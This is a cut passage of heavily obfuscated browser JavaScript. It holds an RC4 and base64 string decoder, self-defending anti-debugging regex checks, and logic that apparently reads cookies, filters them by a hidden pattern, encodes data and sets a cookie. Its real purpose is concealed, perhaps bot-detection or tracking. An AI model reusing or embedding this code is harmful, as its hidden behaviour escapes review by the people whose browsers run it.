_0x16ee4a=0x0,_0x1805a2=_0x2cc7cf['\x6c\x65\x6e\x67\x74\x68'];_0x16ee4a<_0x1805a2;_0x16ee4a++){_0x3369b6+='\x25'+('\x30\x30'+_0x2cc7cf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16ee4a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2cc7cf=decodeURIComponent(_0x3369b6);for(var _0x5322cc=0x0;_0x5322cc<0x100;_0x5322cc++){_0x141f66[_0x5322cc]=_0x5322cc;}for(_0x5322cc=0x0;_0x5322cc<0x100;_0x5322cc++){_0x46e1e4=(_0x46e1e4+_0x141f66[_0x5322cc]+_0x49f9e3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5322cc%_0x49f9e3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3c323a=_0x141f66[_0x5322cc];_0x141f66[_0x5322cc]=_0x141f66[_0x46e1e4];_0x141f66[_0x46e1e4]=_0x3c323a;}_0x5322cc=0x0;_0x46e1e4=0x0;for(var _0x5a294f=0x0;_0x5a294f<_0x2cc7cf['\x6c\x65\x6e\x67\x74\x68'];_0x5a294f++){_0x5322cc=(_0x5322cc+0x1)%0x100;_0x46e1e4=(_0x46e1e4+_0x141f66[_0x5322cc])%0x100;_0x3c323a=_0x141f66[_0x5322cc];_0x141f66[_0x5322cc]=_0x141f66[_0x46e1e4];_0x141f66[_0x46e1e4]=_0x3c323a;_0x3b9041+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2cc7cf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a294f)^_0x141f66[(_0x141f66[_0x5322cc]+_0x141f66[_0x46e1e4])%0x100]);}return _0x3b9041;};_0x1c2a['\x72\x63\x34']=_0x4d07ce;_0x1c2a['\x64\x61\x74\x61']={};_0x1c2a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5e7f62=_0x1c2a['\x64\x61\x74\x61'][_0x1a82aa];if(_0x5e7f62===undefined){if(_0x1c2a['\x6f\x6e\x63\x65']===undefined){var _0x221722=function(_0x4debd3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4debd3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5283b4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5283b4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x279f18){if(!Boolean(~_0x279f18)){return _0x279f18;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x48b1fe){for(var _0x5ad6e7=0x0,_0x1c2611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5ad6e7<_0x1c2611;_0x5ad6e7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c2611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x48b1fe(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x221722(_0x1c2a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1c2a['\x6f\x6e\x63\x65']=!![];}_0x148e5d=_0x1c2a['\x72\x63\x34'](_0x148e5d,_0x311107);_0x1c2a['\x64\x61\x74\x61'][_0x1a82aa]=_0x148e5d;}else{_0x148e5d=_0x5e7f62;}return _0x148e5d;};(function(){var _0x40ccf0=function(){var _0x1a82aa=!![];return function(_0x311107,_0x148e5d){var _0x336ae1=_0x1a82aa?function(){if(_0x148e5d){var _0x574e7d=_0x148e5d['\x61\x70\x70\x6c\x79'](_0x311107,arguments);_0x148e5d=null;return _0x574e7d;}}:function(){};_0x1a82aa=![];return _0x336ae1;};}();var _0x4ce8f4={'\x64\x63\x47':function _0x504f07(_0x422f42,_0x19de44){return _0x422f42(_0x19de44);},'\x56\x75\x45':function _0xec6918(_0x4d6b96,_0x32b2bc){return _0x4d6b96<_0x32b2bc;},'\x54\x6b\x68':function _0x4ca778(_0x61099b){return _0x61099b();},'\x65\x65\x6a':function _0x134a4d(_0x5d8009,_0x515d0e){return _0x5d8009%_0x515d0e;},'\x71\x70\x78':function _0x2c8327(_0x2d6cdc,_0x2b9eb6){return _0x2d6cdc==_0x2b9eb6;},'\x57\x57\x76':function _0x9b20c7(_0x2d76ba,_0x2d82e8){return _0x2d76ba/_0x2d82e8;},'\x4a\x45\x74':function _0x446236(_0x633338,_0x3a615f){return _0x633338|_0x3a615f;},'\x59\x52\x49':function _0xe2dff(_0x53dc86,_0x16e0c8){return _0x53dc86!==_0x16e0c8;},'\x58\x70\x6a':function _0x56ab4b(_0x4ca90e,_0x2c8620){return _0x4ca90e+_0x2c8620;},'\x59\x6c\x5a':function _0x2d9a23(_0x261ff2,_0x2c2359){return _0x261ff2/_0x2c2359;},'\x68\x48\x48':function _0x4d4a6b(_0x3aafae,_0x263828){return _0x3aafae===_0x263828;},'\x64\x76\x75':function _0x40ed3d(_0x190496,_0x270e04){return _0x190496%_0x270e04;},'\x6a\x6e\x58':function _0x5a2e1b(_0x57dd29,_0x3267fa){return _0x57dd29(_0x3267fa);},'\x4a\x70\x58':function _0x5d3812(_0x2179fd,_0x4f9540){return _0x2179fd(_0x4f9540);},'\x4f\x49\x6c':function _0x345628(_0x281538,_0x52465d){return _0x281538>_0x52465d;},'\x49\x54\x79':function _0x1a5059(_0x711495,_0x4f4c20){return _0x711495-_0x4f4c20;},'\x4a\x52\x6e':function _0x23fe64(_0x204cc7,_0x2c00f9){return _0x204cc7==_0x2c00f9;},'\x45\x48\x48':function _0x2842c5(_0x3017d4,_0x4d3dc0){return _0x3017d4(_0x4d3dc0);},'\x69\x6a\x48':function _0x52d0db(_0x31742e,_0xceda14){return _0x31742e==_0xceda14;},'\x68\x50\x4c':function _0x37dc4a(_0x28cb1e,_0x584e49){return _0x28cb1e==_0x584e49;},'\x56\x70\x5a':function _0x888f97(_0x286c4e,_0x371ad4){return _0x286c4e+_0x371ad4;},'\x6a\x75\x75':function _0x3cf666(_0x2de13a,_0x494dc1){return _0x2de13a+_0x494dc1;},'\x44\x41\x56':function _0x401904(_0x1820d2){return _0x1820d2();},'\x47\x52\x6a':function _0x51c4be(_0x7e855f,_0x163207){return _0x7e855f(_0x163207);},'\x6c\x43\x44':function _0x3cc3cd(_0x4a3e4f,_0x57febd){return _0x4a3e4f+_0x57febd;},'\x55\x59\x51':function _0x367e16(_0x1f290f,_0x3fe0ce){return _0x1f290f(_0x3fe0ce);},'\x70\x78\x63':function _0x4a375a(_0x1da88b,_0x2eab43){return _0x1da88b+_0x2eab43;}};var _0x38b1d8=this[_0x1c2a('0x0', '\x68\x65\x32\x78')];var _0x54a969=_0x38b1d8[_0x1c2a('0x1', '\x62\x6f\x33\x39')];var _0xa472c4='';var _0x15d875='';if(_0x4ce8f4[_0x1c2a('0x2', '\x29\x40\x6f\x38')](typeof _0x38b1d8[_0x1c2a('0x3', '\x4a\x67\x44\x69')],_0x1c2a('0x4', '\x54\x5d\x65\x70'))){_0xa472c4=_0x38b1d8[_0x1c2a('0x5', '\x68\x65\x32\x78')];_0x15d875=_0xa472c4[_0x1c2a('0x6', '\x76\x66\x6f\x4d')];}var _0x117f49=_0x38b1d8[_0x1c2a('0x7', '\x65\x23\x26\x71')];var _0x38ec98=_0x38b1d8[_0x1c2a('0x8', '\x36\x6a\x64\x39')];var _0x470b8=new _0x38b1d8[_0x1c2a('0x9', '\x4c\x49\x55\x31')]()[_0x1c2a('0xa', '\x4c\x7a\x6a\x5e')]();var _0x5325c2='';function _0xaef74d(_0x5dc200){var _0x3200b4={'\x62\x49\x70':function _0x19c69f(_0x5d7f6a,_0x5dd173){return _0x5d7f6a<_0x5dd173;},'\x6d\x76\x73':function _0x258e02(_0x357886,_0x3ab93b){return _0x357886&_0x3ab93b;},'\x67\x70\x65':function _0x357a00(_0x24c905,_0x41581f){return _0x24c905>>_0x41581f;},'\x77\x6e\x4c':function _0x4c62e9(_0x254728,_0x88c476){return _0x254728&_0x88c476;},'\x43\x46\x4d':function _0x39e804(_0x1a99f5,_0x17b6f7){return _0x1a99f5|_0x17b6f7;},'\x4f\x43\x49':function _0x14af90(_0x20a5ff,_0xf488e6){return _0x20a5ff<<_0xf488e6;},'\x48\x67\x6c':function _0x4d51b6(_0x25f7c5,_0x11dd27){return _0x25f7c5&_0x11dd27;},'\x63\x51\x7a':function _0x22ee21(_0xb0170a,_0x54aa5d){return _0xb0170a&_0x54aa5d;},'\x77\x71\x76':function _0x37fa0e(_0x4c83ba,_0x3f7c74){return _0x4c83ba==_0x3f7c74;},'\x55\x43\x59':function _0x489565(_0x2dfc6f,_0x1381fd){return _0x2dfc6f<<_0x1381fd;},'\x44\x76\x68':function _0x241a1e(_0x3103dc,_0x2620da){return _0x3103dc&_0x2620da;},'\x49\x49\x75':function _0x2fd097(_0x482383,_0xc34399){return _0x482383>>_0xc34399;},'\x59\x4f\x6c':function _0x2bb0a8(_0xc6df26,_0x270970){return _0xc6df26&_0x270970;},'\x6d\x47\x4e':function _0x64679c(_0x179e1e,_0x55aea3){return _0x179e1e<<_0x55aea3;},'\x6b\x7a\x4b':function _0x131db7(_0x24fcde,_0x14c6b4){return _0x24fcde&_0x14c6b4;},'\x52\x4b\x4e':function _0x1e38e9(_0x394249,_0x274472){return _0x394249&_0x274472;},'\x69\x43\x67':function _0x4bdf00(_0xb6880f,_0x4eb75b){return _0xb6880f<<_0x4eb75b;},'\x64\x67\x6a':function _0x141f2f(_0x4dcd22,_0x26349c){return _0x4dcd22&_0x26349c;}};var _0x5aef9a=_0x1c2a('0xb', '\x4c\x49\x55\x31')[_0x1c2a('0xc', '\x5a\x7a\x62\x42')]('\x7c'),_0x41f1a2=0x0;while(!![]){switch(_0x5aef9a[_0x41f1a2++]){case'\x30':_0x37928a=0x0;continue;case'\x31':_0x24cb17='';continue;case'\x32':while(_0x3200b4[_0x1c2a('0xd', '\x37\x56\x29\x61')](_0x37928a,_0x2fc1dd)){var _0x4dc6a0=_0x1c2a('0xe', '\x5a\x7a\x62\x42')[_0x1c2a('0xf', '\x68\x65\x32\x78')]('\x7c'),_0x500f59=0x0;while(!![]){switch(_0x4dc6a0[_0x500f59++]){case'\x30':_0x335cb7=_0x3200b4[_0x1c2a('0x10', '\x67\x29\x4c\x4b')](_0x5dc200[_0x1c2a('0x11', '\x24\x64\x70\x7a')](_0x37928a++),0xff);continue;case'\x31':_0x455874=_0x5dc200[_0x1c2a('0x12', '\x37\x56\x29\x61')](_0x37928a++);continue;case'\x32':_0x24cb17+=_0x45728a[_0x1c2a('0x13', '\x57\x6a\x6f\x58')](_0x3200b4[_0x1c2a('0x14', '\x6e\x41\x53\x24')](_0x335cb7,0x2));continue;case'\x33':_0x24cb17+=_0x45728a[_0x1c2a('0x15', '\x76\x66\x6f\x4d')](_0x3200b4[_0x1c2a('0x16', '\x68\x4b\x4f\x5b')](_0x455874,0x3f));continue;case'\x34':_0x24cb17+=_0x45728a[_0x1c2a('0x17', '\x72\x6d\x4a\x5b')](_0x3200b4[_0x1c2a('0x18', '\x76\x46\x50\x78')](_0x3200b4[_0x1c2a('0x19', '\x4c\x6a\x29\x68')](_0x3200b4[_0x1c2a('0x1a', '\x62\x79\x78\x68')](_0x335cb7,0x3),0x4),_0x3200b4[_0x1c2a('0x1b', '\x57\x6a\x6f\x58')](_0x3200b4[_0x1c2a('0x1c', '\x29\x40\x6f\x38')](_0x1b0a45,0xf0),0x4)));continue;case'\x35':if(_0x3200b4[_0x1c2a('0x1d', '\x6a\x61\x5e\x62')](_0x37928a,_0x2fc1dd)){_0x24cb17+=_0x45728a[_0x1c2a('0x1e', '\x65\x23\x26\x71')](_0x3200b4[_0x1c2a('0x1f', '\x76\x46\x50\x78')](_0x335cb7,0x2));_0x24cb17+=_0x45728a[_0x1c2a('0x1e', '\x65\x23\x26\x71')](_0x3200b4[_0x1c2a('0x20', '\x67\x28\x48\x21')](_0x3200b4[_0x1c2a('0x21', '\x24\x64\x70\x7a')](_0x3200b4[_0x1c2a('0x22', '\x76\x46\x50\x78')](_0x335cb7,0x3),0x4),_0x3200b4[_0x1c2a('0x23', '\x37\x56\x29\x61')](_0x3200b4[_0x1c2a('0x24', '\x37\x56\x29\x61')](_0x1b0a45,0xf0),0x4)));_0x24cb17+=_0x45728a[_0x1c2a('0x25', '\x4c\x7a\x6a\x5e')](_0x3200b4[_0x1c2a('0x26', '\x67\x29\x4c\x4b')](_0x3200b4[_0x1c2a('0x27', '\x5a\x7a\x62\x42')](_0x1b0a45,0xf),0x2));_0x24cb17+='\x3d';break;}continue;case'\x36':if(_0x3200b4[_0x1c2a('0x28', '\x67\x28\x48\x21')](_0x37928a,_0x2fc1dd)){_0x24cb17+=_0x45728a[_0x1c2a('0x29', '\x7a\x58\x38\x40')](_0x3200b4[_0x1c2a('0x2a', '\x4c\x49\x55\x31')](_0x335cb7,0x2));_0x24cb17+=_0x45728a[_0x1c2a('0x2b', '\x6a\x61\x5e\x62')](_0x3200b4[_0x1c2a('0x2c', '\x72\x6d\x4a\x5b')](_0x3200b4[_0x1c2a('0x2d', '\x57\x6a\x6f\x58')](_0x335cb7,0x3),0x4));_0x24cb17+='\x3d\x3d';break;}continue;case'\x37':_0x24cb17+=_0x45728a[_0x1c2a('0x2e', '\x54\x5d\x65\x70')](_0x3200b4[_0x1c2a('0x2f', '\x4c\x6a\x29\x68')](_0x3200b4[_0x1c2a('0x30', '\x50\x76\x69\x5e')](_0x3200b4[_0x1c2a('0x31', '\x65\x23\x26\x71')](_0x1b0a45,0xf),0x2),_0x3200b4[_0x1c2a('0x32', '\x78\x55\x69\x49')](_0x3200b4[_0x1c2a('0x33', '\x32\x28\x58\x41')](_0x455874,0xc0),0x6)));continue;case'\x38':_0x1b0a45=_0x5dc200[_0x1c2a('0x34', '\x36\x6a\x64\x39')](_0x37928a++);continue;}break;}}continue;case'\x33':_0x2fc1dd=_0x5dc200[_0x1c2a('0x35', '\x4c\x7a\x6a\x5e')];continue;case'\x34':return _0x24cb17;continue;case'\x35':var _0x335cb7,_0x1b0a45,_0x455874;continue;case'\x36':var _0x45728a=_0x1c2a('0x36', '\x4a\x67\x44\x69');continue;case'\x37':var _0x24cb17,_0x37928a,_0x2fc1dd;continue;}break;}}function _0x194c80(_0x288377){var _0x5e13e2=_0x40ccf0(this,function(){var _0x1a82aa=function(){return'\x64\x65\x76';},_0x311107=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x39e1c0=function(){var _0x2a5cde=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2a5cde['\x74\x65\x73\x74'](_0x1a82aa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x439d64=function(){var _0x578f56=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x578f56['\x74\x65\x73\x74'](_0x311107['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x50c184=function(_0x3a8d89){var _0x532402=~-0x1>>0x1+0xff%0x0;if(_0x3a8d89['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x532402)){_0x246dea(_0x3a8d89);}};var _0x246dea=function(_0x52c321){var _0x192aa6=~-0x4>>0x1+0xff%0x0;if(_0x52c321['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x192aa6){_0x50c184(_0x52c321);}};if(!_0x39e1c0()){if(!_0x439d64()){_0x50c184('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x50c184('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x50c184('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5e13e2();var _0x3ddc65={'\x6e\x54\x58':function _0x2b5d2b(_0x3ac5d8,_0x5c31f3){return _0x4ce8f4[_0x1c2a('0x37', '\x32\x28\x58\x41')](_0x3ac5d8,_0x5c31f3);}};return function(_0x5c0c94){_0x5325c2+=_0x5c0c94;return _0x3ddc65[_0x1c2a('0x38', '\x44\x4e\x48\x31')](_0x288377,_0x5c0c94);};}function _0x29a7e3(){var _0x31354={'\x4d\x77\x64':function _0x253df2(_0x19d983,_0x5c4a06){return _0x19d983<_0x5c4a06;},'\x45\x62\x78':function _0x5cf2c9(_0x430bd9,_0x4d9b68){return _0x430bd9+_0x4d9b68;},'\x43\x48\x7a':function _0x3ef2e2(_0x3a7888){return _0x3a7888();}};var _0x17c5d4=_0x1c2a('0x39', '\x7a\x57\x33\x42')[_0x1c2a('0x3a', '\x76\x66\x6f\x4d')]('\x7c'),_0x3249d9=0x0;while(!![]){switch(_0x17c5d4[_0x3249d9++]){case'\x30':var _0x2d2806=_0x54a969[_0x1c2a('0x3b', '\x44\x4e\x48\x31')][_0x1c2a('0x3c', '\x29\x40\x6f\x38')]('\x3b');continue;case'\x31':for(var _0x4ff533=0x0;_0x31354[_0x1c2a('0x3d', '\x4c\x6a\x29\x68')](_0x4ff533,_0x2d2806[_0x1c2a('0x3e', '\x54\x5d\x65\x70')]);_0x4ff533++){var _0x1b3558=_0x2d2806[_0x4ff533][_0x1c2a('0x3f', '\x62\x79\x78\x68')](0x0,_0x2d2806[_0x4ff533][_0x1c2a('0x40', '\x65\x23\x26\x71')]('\x3d'));var _0x35aaf3=_0x2d2806[_0x4ff533][_0x1c2a('0x41', '\x29\x21\x64\x42')](_0x31354[_0x1c2a('0x42', '\x36\x6a\x64\x39')](_0x2d2806[_0x4ff533][_0x1c2a('0x43', '\x64\x28\x4a\x53')]('\x3d'),0x1),_0x2d2806[_0x4ff533][_0x1c2a('0x44', '\x26\x71\x68\x4a')]);if(_0x367d95[_0x1c2a('0x45', '\x65\x23\x26\x71')](_0x1b3558)){_0x4bc7fe[_0x4bc7fe[_0x1c2a('0x46', '\x58\x26\x4c\x37')]]=_0x35aaf3;}}continue;case'\x32':_0x31354[_0x1c2a('0x47', '\x4c\x75\x76\x76')](_0x16ea1d);continue;case'\x33':var _0x367d95=new _0x38b1d8[_0x1c2a('0x48', '\x59\x28\x74\x31')](_0x1c2a('0x49', '\x30\x78\x30\x26'));continue;case'\x34':var _0x4bc7fe=new _0x38b1d8[_0x1c2a('0x4a', '\x4c\x48\x4f\x26')]();continue;case'\x35':return _0x4bc7fe;continue;}break;}}function _0x24ce36(_0x48c0e5){var _0x37b6a9={'\x53\x79\x68':function _0x1d9fc0(_0x1f078d){return _0x1f078d();},'\x4d\x69\x76':function _0x402a7a(_0x283a59,_0x24eac9){return _0x283a59+_0x24eac9;},'\x61\x67\x59':function _0x516382(_0x28e140,_0xc8295c){return _0x28e140%_0xc8295c;},'\x46\x43\x70':function _0x20375e(_0x21dfd4,_0x479261){return _0x21dfd4==_0x479261;},'\x5a\x77\x6e':function _0x29da47(_0x828d95,_0x31d4b4){return _0x828d95/_0x31d4b4;},'\x43\x75\x55':function _0x9be9b4(_0x8fd845,_0x35b713){return _0x8fd845|_0x35b713;},'\x58\x46\x4e':function _0x3857de(_0x4b756e){return _0x4b756e();},'\x46\x48\x70':function _0x4bddce(_0x1c2b99,_0x55fa4a){return _0x1c2b99<_0x55fa4a;},'\x4c\x63\x6f':function _0x347693(_0xa6fad0,_0x4f28fa){return _0xa6fad0(_0x4f28fa);},'\x68\x75\x67':function _0x2c9e03(_0x38c367,_0x5ea373){return _0x38c367+_0x5ea373;},'\x61\x76\x61':function _0x13293c(_0x149ba8,_0x624a00){return _0x149ba8(_0x624a00);},'\x57\x6d\x62':function _0x5d9b81(_0x3c53b,_0x18f742){return _0x3c53b+_0x18f742;},'\x66\x6b\x4d':function _0x3e5756(_0x17a867,_0x440d9c){return _0x17a867+_0x440d9c;},'\x46\x61\x7a':function _0x748d50(_0x5e7fe1,_0x17a91e,_0x34328f){return _0x5e7fe1(_0x17a91e,_0x34328f);},'\x49\x54\x77':function _0x4eb165(_0x1fef69,_0x4fb9f6){return _0x1fef69-_0x4fb9f6;},'\x51\x59\x74':function _0x577090(_0x5a9efe,_0x37b60c,_0x3067f5,_0x27d4ab){return _0x5a9efe(_0x37b60c,_0x3067f5,_0x27d4ab);},'\x59\x75\x6a':function _0x133fc8(_0x5b1221,_0x4e607f){return _0x5b1221(_0x4e607f);},'\x58\x64\x4d':function _0x2be459(_0xbe114d,_0x39b2e0){return _0xbe114d+_0x39b2e0;}};var _0x255d96=_0x1c2a('0x4b', '\x55\x26\x77\x7a')[_0x1c2a('0x4c', '\x32\x28\x58\x41')]('\x7c'),_0x4161eb=0x0;while(!![]){switch(_0x255d96[_0x4161eb++]){case'\x30':var _0x42c662=_0x4a6ee5[_0x1c2a('0x4d', '\x36\x6a\x64\x39')](function(_0x3628b3){return _0x36fef0[_0x1c2a('0x4e', '\x36\x6a\x64\x39')](_0x36fef0[_0x1c2a('0x4f', '\x4c\x48\x4f\x26')](_0x3628b3,_0x225917),_0x43bc1d)?_0x366f7b[_0x36fef0[_0x1c2a('0x50', '\x7a\x58\x38\x40')](_0x3628b3,_0x225917)]:_0x1036c4[_0x36fef0[_0x1c2a('0x51', '\x54\x5d\x65\x70')](_0x36fef0[_0x1c2a('0x52', '\x65\x23\x26\x71')](_0x3628b3,_0x225917),_0x43bc1d)];})[_0x1c2a('0x53', '\x4c\x48\x4f\x26')]('');continue;case'\x31':var _0x111a02=_0x37b6a9[_0x1c2a('0x54', '\x24\x64\x70\x7a')](_0x29a7e3);continue;case'\x32':var _0x59e002=new _0x38b1d8[_0x1c2a('0x55', '\x54\x5d\x65\x70')](_0x111a02[_0x1c2a('0x56', '\x68\x44\x40\x57')]);continue;case'\x33':var _0x510124=[];continue;case'\x34':var _0x63b733='\x44\x86\xb4\xab\xc1\x9e\x63\x01';var _0x376ec7=_0x63b733['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x12f456=_0x63b733['\x73\x75\x62\x73\x74\x72'](0x8);var _0x147d8e='\xe7\xe6\x16\x77\xee\x2e\x0d\x07';var _0x7d08f9=0x2;var _0x34b489=0x0;var _0xe62934=[];for(var _0x20f720=0x0;_0x20f720<_0x147d8e['\x6c\x65\x6e\x67\x74\x68'];_0x20f720++){_0xe62934['\x70\x75\x73\x68'](_0x20f720);}var _0x3f661d=_0xe62934.map(function(_0xce0cf1){return (_0xe62934[_0xce0cf1]%_0x7d08f9)?'':_0x147d8e[_0xce0cf1];})['\x6a\x6f\x69\x6e']('');var _0x277efd=_0xe62934.map(function(_0x652da0){return (_0xe62934[_0x652da0]%_0x7d08f9)?_0x147d8e[_0x652da0]:'';})['\x6a\x6f\x69\x6e']('');var _0xb0296d=[];for(var _0xfbb76a=0x0;_0xfbb76a<_0x3f661d['\x6c\x65\x6e\x67\x74\x68']+_0x277efd['\x6c\x65\x6e\x67\x74\x68'];_0xfbb76a++){_0xb0296d['\x70\x75\x73\x68'](_0xfbb76a);}var _0xe7f994=_0xb0296d.map(function(_0xdd051f){return _0xdd051f%_0x7d08f9==_0x34b489?_0x3f661d[_0xdd051f/_0x7d08f9]:_0x277efd[_0xdd051f/_0x7d08f9|_0x34b489];})['\x6a\x6f\x69\x6e']('');var _0xe79351='\x5c\x36\xc0\x00\xbb\x89\xab\x4d';var _0x19ce59=_0xe79351['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xbdbc1c=_0xe79351['\x73\x75\x62\x73\x74\x72'](0x5);var _0x53c81c=_0x1c2a('0x58', _0xe7f994);continue;case'\x35':var _0x36fef0={'\x72\x78\x53':function _0x51b529(_0x3e6e8e,_0x2a1e67){return _0x37b6a9[_0x1c2a('0x59', '\x67\x66\x6d\x76')](_0x3e6e8e,_0x2a1e67);},'\x57\x53\x4d':function _0x5548e5(_0x19b655,_0x354ab4){return _0x37b6a9[_0x1c2a('0x5a', '\x65\x23\x26\x71')](_0x19b655,_0x354ab4);},'\x4e\x4d\x56':function _0x149b2d(_0x610672,_0x50d1e7){return _0x37b6a9[_0x1c2a('0x5b', '\x66\x41\x35\x40')](_0x610672,_0x50d1e7);},'\x75\x53\x57':function _0x4d9f2f(_0x189c80,_0x1d55ed){return _0x37b6a9[_0x1c2a('0x5c', '\x29\x40\x6f\x38')](_0x189c80,_0x1d55ed);},'\x4c\x62\x74':function _0x5156d4(_0x4b1c66,_0x4b569a){return _0x37b6a9[_0x1c2a('0x5d', '\x62\x40\x23\x30')](_0x4b1c66,_0x4b569a);},'\x4d\x71\x76':function _0x282e8b(_0x476ddd,_0x5d0710){return _0x37b6a9[_0x1c2a('0x5e', '\x29\x37\x6a\x25')](_0x476ddd,_0x5d0710);}};continue;case'\x36':_0x37b6a9[_0x1c2a('0x5f', '\x62\x40\x23\x30')](_0x16ea1d);continue;case'\x37':var _0x2e9aaf='';continue;case'\x38':var _0xe3bbf5;continue;case'\x39':var _0x225917=0x2;continue;case'\x31\x30':for(var _0x442af0=0x0;_0x37b6a9[_0x1c2a('0x60', '\x24\x64\x70\x7a')](_0x442af0,_0x2ac1b8[_0x1c2a('0x61', '\x41\x6b\x63\x68')]);_0x442af0++){_0x510124[_0x1c2a('0x62', '\x29\x40\x6f\x38')](_0x442af0);}continue;case'\x31\x31':var _0x4a6ee5=[];continue;case'\x31\x32':_0xc2a1[_0x1c2a('0x63', '\x6a\x61\x5e\x62')]();continue;case'\x31\x33':var _0x43bc1d=0x0;continue;case'\x31\x34':_0xc2a1[_0x1c2a('0x64', '\x68\x4b\x4f\x5b')](_0x37b6a9[_0x1c2a('0x65', '\x68\x4b\x4f\x5b')](btoa,_0x48c0e5));continue;case'\x31\x35':for(var _0x4d33d1=0x0;_0x37b6a9[_0x1c2a('0x66', '\x78\x55\x69\x49')](_0x4d33d1,_0x53c81c[_0x1c2a('0x67', '\x64\x28\x4a\x53')]);_0x4d33d1++){_0x2e9aaf+=_0x37b6a9[_0x1c2a('0x68', '\x76\x66\x6f\x4d')](_0x53c81c[_0x1c2a('0x11', '\x24\x64\x70\x7a')](_0x4d33d1),_0x179820[_0x1c2a('0x69', '\x29\x40\x6f\x38')](_0x37b6a9[_0x1c2a('0x6a', '\x72\x6d\x4a\x5b')](_0x4d33d1,_0x179820[_0x1c2a('0x56', '\x68\x44\x40\x57')])))[_0x1c2a('0x6b', '\x29\x37\x6a\x25')](0x10);}continue;case'\x31\x36':_0xe3bbf5=_0x37b6a9[_0x1c2a('0x6c', '\x50\x76\x69\x5e')](btoa,_0x37b6a9[_0x1c2a('0x6d', '\x76\x66\x6f\x4d')](_0x37b6a9[_0x1c2a('0x6e', '\x4a\x67\x44\x69')](_0x37b6a9[_0x1c2a('0x6f', '\x7a\x58\x38\x40')](_0x37b6a9[_0x1c2a('0x70', '\x67\x66\x6d\x76')](_0x37b6a9[_0x1c2a('0x71', '\x76\x66\x6f\x4d')](_0x1c2a,_0x37b6a9[_0x1c2a('0x72', '\x41\x6b\x63\x68')](_0xc2a1[_0x1c2a('0x73', '\x62\x6f\x33\x39')],0x1),_0x53c81c[_0x1c2a('0x74', '\x26\x71\x68\x4a')](0x0,0x5)),_0x1c2a('0x75', '\x4c\x7a\x6a\x5e')),_0x179820),_0x1c2a('0x76', '\x29\x21\x64\x42')),_0x2e9aaf));continue;case'\x31\x37':_0x37b6a9[_0x1c2a('0x77', '\x41\x6b\x63\x68')](_0x2f277e,_0x1c2a('0x78', '\x26\x71\x68\x4a'),_0xe3bbf5,0x14);continue;case'\x31\x38':var _0x2ac1b8=_0x1c2a('0x79', '\x59\x37\x46\x73');continue;case'\x31\x39':_0x37b6a9[_0x1c2a('0x7a', '\x29\x40\x6f\x38')](_0x16ea1d);continue;case'\x32\x30':var _0x366f7b=_0x510124[_0x1c2a('0x7b', '\x4c\x48\x4f\x26')](function(_0x3db70c){return _0x36fef0[_0x1c2a('0x7c', '\x72\x6d\x4a\x5b')](_0x510124[_0x3db70c],_0x225917)?'':_0x2ac1b8[_0x3db70c];})[_0x1c2a('0x7d', '\x58\x26\x4c\x37')]('');continue;case'\x32\x31':for(var 